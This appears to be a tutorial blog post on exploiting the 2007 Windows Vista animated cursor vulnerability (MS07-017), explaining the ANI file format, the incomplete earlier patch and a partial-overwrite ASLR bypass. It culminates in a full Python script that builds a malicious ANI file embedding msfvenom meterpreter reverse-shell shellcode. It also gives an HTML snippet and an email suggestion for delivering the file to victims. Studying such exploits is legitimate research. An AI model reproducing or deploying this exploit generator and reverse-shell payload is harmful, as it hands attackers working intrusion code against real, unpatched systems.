Windows Exploitation: ASLR Bypass (MS07–017)
In this blog, I will be analysing a long forgotten Windows Animated Cursor Remote Code Execution Vulnerability (CVE-2007–0038) on Windows Vista. It was a classic case of a random not being random enough. A bit of a backstory before we move on…
Few days back while scrolling Twitter, I found this amazing story about inception of ASLR from John Lambert, a cool guy from Microsoft Threat Intelligence Center. (Follow him, and *shameless grin* follow me too)
Story time. This one is about a feature in Windows called ASLR.
— John Lambert (@JohnLaTwC) February 8, 2019
And while you are at it, you just might want to look at this thread to understand why Windows Vista was not wrong, just ahead of time:
Today is Windows Vista's End Of Life for updates and support. pic.twitter.com/9jDUqcS7m5
— SwiftOnSecurity (@SwiftOnSecurity) April 11, 2017
OK, no more threads. And yes, you have every right to hate Vista, or hate Windows. The reason why I started with the story of ASLR and then Windows Vista is that many people out there remember MS07–017 as a slap on the face of Windows Vista’s security when it clearly is not the case. Yes, researchers were able to bypass the protections (ASLR) in Windows Vista, but these protections didn’t even exist in XP in the first place! Advising users to roll back to XP was plain stupid!

With this misconception out of our way, let’s move forward and understand the vulnerability first. For that, we need to understand how ANI files work.
The ANI files

The vulnerability lies in the way ANI headers are handled in Windows. So what are ANI files? ANI files are animated mouse cursors that are used by Windows. These files follow the RIFF file format that was developed by IBM and Microsoft. I’m not going to delve into a lot of details of how RIFF works, will keep it limited to the knowledge we would need.
RIFF File Format
RIFF file format stores data in chunks. For ANI files, there are mainly two types of chunks- anih and LIST. anih (ANI Header) chunk stores the metadata about the file and LIST stores the actual data. Here is an example of an animated cursor:
The bytes marked with-
| Color | Description |
|---|---|
| Red | “RIFF” itself. Indicates the file follows RIFF file format. |
| Orange | The length of rest of the file. |
| Yellow | “ACON”. The header ID. Indicates the file is ANI file. |
| Green | “anih”. Denotes the beginning of anih chunk. |
| Blue | Size of chunk. 0x24 or 36 bytes. |
| Purple | Rest of the anih chunk. |
After the anih chunk, there is a LIST chunk (like anih chunk, its size is in next 4 bytes and the data thereafter) but we are interested in anih chunks only. If you want to know about what all data is stored in ANI header (the purple part), you can look at Structure of the ‘anih’ header chunk section here. Enough background for now.
The Vulnerability
Windows uses a function LoadCursorIconFromFileMap to use ANI files. It didn’t validate the size of anih chunks, anything above 36 bytes lead to an overflow, and Microsoft fixed this in MS05–002. In the patch, the function started validating the anih header size to make sure it is 36 bytes only. Unfortunately, it was only validating the first anih chunk.
LoadCursorIconFromFileMap function internally calls LoadAniIcon which loads all the chunks. LoadAniIcon function do not validate size of any chunk. So, if an ANI file is having two anih chunks, the first one being valid 36 bytes header and second one being fatty malicious one, will bypass the mitigations of MS05–002 and will result in overflow in LoadAniIcon function.
Proof of Concept code
The researcher who found this vulnerability released a PoC ANI file which replicates this overflow:
(You can use this python script to create this file yourself)
In this PoC we can observe two anih chunks. First one is perfectly valid healthy 36 bytes chunk. Second chunk is a fatty 88 byte (or 0x58 bytes) anih chunk which will lead to an overflow. For those of you who are wondering why we have random nulls in second chunk, read the comments in line 476–488 of the metasploit module of this vulnerability.
But how will we deliver this payload? We will have to make Windows load this ANI file for that. There are multiple ways of doing it but best case scenario would be to deliver this ANI file remotely to the system. That way we will have a remote code execution! We can make victim open a malicious webpage, webpages can define custom cursors. Or we can send an HTML formatted mail to the victim. All you have to do is create a webpage with following code:
<html> <body style="cursor: url('exploit.ani')"> </html>
Let’s see this PoC in action:
Great! PoC works. But a curious mind would question WHY. This is Windows Vista. The program must have been compiled with Stack Canary (GS flag). But nope, it wasn’t. Compiler chose not to. As it will turn out later, DEP is also disabled for Internet Explorer. If you want to learn more about why these protections were absent, have a look at Matt Miller’s analysis of this vulnerability.
The exploitation
So we have 43434343 written in EIP. How about finding a JMP ESP now? But hold your horses. We have ASLR enabled here in Windows Vista. Even if we find an address to JMP ESP, it’ll get changed after we restart the system. Right… RIGHT? Well, sort of. The address indeed will change, but only the first two bytes. Here’s an example:
Note the address of JMP ESP in first image. And then look at it in second image. You can see the difference ASLR is making- changing only first two bytes while keeping last two constant.
Because of the way stack is laid out, when our exploit would be overwriting the value of EIP, it would first be overwriting the fourth byte, then the third byte, then the second byte and finally the first byte. This means that if we overwrite only two bytes in EIP, we would overwrite the last two bytes. Let’s replicate this first. We would modify our PoC to only overwrite 4343, not 43434343.
Note that I have modified the size of RIFF and second anih chunk too (highlighted in yellow). After using this ANI file, this was the overwrite we’ll get:
Great! Now we have to find a JMP ESP in the range of 77B5XXXX. Why? Let’s say we found a JMP ESP at 77B57A90. Now, even if the system restarts, this JMP ESP will shift to let’s say 76A17A90 or 77B17A90 or 749B7A90, the last two bytes are always constant aaaand our exploit will overwrite just these two bytes.
So we start searching the 77B5XXXX range for JMP ESP, but no luck. Looking at other registers, we do have a JMP [EBX] instruction in the range:
And EBX looks interesting too. It holds the address of the beginning of our ANI file.

From Registers pane, we see EBX holds value 02BFF0EC which point to value 02D50000. In the dump, we can see the value at 02D50000, it points to our ANI file. If we look at our file as instructions in Instructions pane, that “RIFF” would convert to weird (but safe) instructions.
Before proceeding further let’s verify if our theory of jumping to beginning of our ANI file is working or not. We can safely replace the 4 bytes after “RIFF” with anything. So let’s put an INT3 instruction there. Here is how our ANI file would look like:
(Code for creating this file is here)
The EIP will be overwritten with 700b, which should point to JMP EBX. Let’s put a breakpoint at this instruction to verify.


As we can see here, we did hit our breakpoint at JMP [EBX] and then started executing our ANI file. But how and where do we put our payload? We can only use the 4 bytes after “RIFF”, we cannot overwrite “ACON” and anih chunk after that. What we can do is place our payload after valid anih chunk and place a short jump in bytes after “RIFF” to jump to the payload. Currently, our ANI file is looking like this:
RIFF + size + ACON + valid_anih + exploit_anih
We can do something like this:
RIFF + [JMP payload] + ACON + valid_anih + payload + exploit_anih
Time for some venom! The code for generating our final ANI file:
#!/usr/bin/env python3

import struct

riff = b"RIFF"
acon = b"ACON"

# Valid anih chunk
valid_anih  = b"\x61\x6e\x69\x68" + b"\x24\x00\x00\x00" + b"\x24\x00\x00\x00" + b"\x02\x00\x00\x00" # "anih" + size + HeaderSize + NumFrames
valid_anih += b"\x00\x00\x00\x00" + b"\x00\x00\x00\x00" + b"\x00\x00\x00\x00" + b"\x00\x00\x00\x00" # NumSteps + Width + Height + BitCount
valid_anih += b"\x00\x00\x00\x00" + b"\x00\x00\x00\x00" + b"\x01\x00\x00\x00"                       # NumPlanes + DisplayRate + Flags


# Chunk having our payload

# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4444 -f python -v payload
payload  = b""
payload += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64"
payload += b"\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
payload += b"\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c"
payload += b"\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52"
payload += b"\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
payload += b"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49"
payload += b"\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
payload += b"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75"
payload += b"\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b"
payload += b"\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
payload += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a"
payload += b"\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77"
payload += b"\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
payload += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29"
payload += b"\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x01\x03"
payload += b"\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40"
payload += b"\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a"
payload += b"\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0"
payload += b"\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00\x00"
payload += b"\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
payload += b"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00"
payload += b"\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff"
payload += b"\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8"
payload += b"\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00\x40"
payload += b"\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
payload += b"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
payload += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff"
payload += b"\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56"
payload += b"\x6a\x00\x53\xff\xd5\x90"

payload_anih  = b"\x61\x61\x61\x61" + struct.pack('i',len(payload)) + payload                       # aaaa + size + shellcode


# Chunk with JMP [EBX]
shellcode  = b"\x41\x41\x41\x41" + b"\x41\x41\x41\x41" + b"\x41\x41\x41\x41" + b"\x41\x41\x41\x41"
shellcode += b"\x41\x41\x41\x41" + b"\x41\x41\x41\x41" + b"\x41\x41\x41\x41" + b"\x41\x41\x41\x41"
shellcode += b"\x00\x41\x41\x41" + b"\x41\x41\x41\x41" + b"\x41\x41\x41\x41" + b"\x41\x41\x41\x41"
shellcode += b"\x41\x41\x41\x41" + b"\x41\x41\x41\x41" + b"\x41\x41\x41\x41" + b"\x00\x00\x00\x00"
shellcode += b"\x00\x00\x00\x00" + b"\x00\x00\x00\x00" + b"\x00\x00\x00\x00" + b"\x00\x00\x00\x00"
shellcode += b"\x42\x42\x42\x42" + b"\x0B\x70"

exploit_anih  = b"\x61\x6E\x69\x68" + struct.pack('i',len(shellcode)) + shellcode                   # anih + size + shellcode


length = b"\xeb" + struct.pack('i', 2 + len(valid_anih+acon) + 8)[0:3]

ani = riff + length + acon + valid_anih + payload_anih + exploit_anih

f = open('exploit.ani','w+b')
f.write(ani)
f.close()
And this is our final ANI file:

With this ANI file in place, we finally have a this:

Oh, yeah!

Further Reading
- Determina Security Research’s article
- SANS White Paper - ANI Vulnerability: History repeats
- Matt Miller’s Case Study of MS07–017
Related Posts
Windows Exploitation: Egg hunting
Lately, I’ve been exploring the world of Windows exploitation. I was already familiar with the concept of Buffer Overflows, brushed those skills up during OSCP days and now I’m taking steps further.
Read moreAttacking Kerberos: Resource Based Constrained Delegation
Now that we are done with Unconstrained and Constrained Delegations, it is time for the finale. In this blog we’ll discuss Resource Based Constrained Delegation (RBCD).
Read moreAttacking Kerberos: Constrained Delegation
In the last blog, we discussed Unconstrained Delegation in detail. We also saw how dangerous Unconstrained Delegation can get. Unconstrained Delegation was the very first implementation of Delegations, introduced back in Windows Server 2000.
Read more